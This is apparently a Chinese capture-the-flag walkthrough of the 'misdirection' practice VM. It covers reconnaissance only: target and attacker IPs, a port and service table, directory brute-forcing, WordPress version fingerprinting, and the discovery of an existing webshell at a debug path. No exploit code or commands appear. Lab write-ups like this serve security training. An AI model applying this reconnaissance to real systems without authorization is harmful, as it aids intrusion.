misdirection 综合靶机实战思路



确定靶机

| 靶机 | 攻击机 |

|---|---|

| 192.168.106.134 | 192.168.106.132 |



初步信息收集

| 端口/服务 | 对应信息 |

|---|---|

| SSH(22) | OpenSSH 7.6p1 |

| HTTP(80) | 服务:Rocket httpd 1.2.6 |

| mysql(3306) | ??? |

| HTTP(8080) | Apache httpd 2.4.29 |

| 内核 | Linux 3.2 - 4.14 |

| 系统 | ubbuntu |





HTTP(80)信息收集

- 存在注册框但是无法注册



- 存在开发文档

- 源代码页面

目录爆破

- 又一个开发文档。

- admin目录无法访问



HTTP(8080)信息收集





- 打开为默认的apache页面,尝试进行目录爆破,前面一堆空的路径和一个wordpress路径,获取站点指纹确定版本为

5.2.1 - debug路径存在一个webshell

- wordpress站点加载慢,暂时未发现可利用信息



